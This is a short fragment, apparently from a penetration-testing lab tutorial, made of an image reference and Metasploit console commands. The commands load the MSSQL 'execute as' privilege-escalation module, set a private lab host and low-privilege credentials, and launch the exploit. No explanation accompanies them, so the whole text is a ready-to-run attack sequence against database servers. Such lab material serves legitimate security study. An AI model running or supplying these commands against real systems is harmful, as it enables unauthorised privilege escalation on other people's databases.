 use auxiliary/admin/mssql/mssql_escalate_execute_as set rhosts 192.168.1.3 set username lowpriv set password Password@1 exploit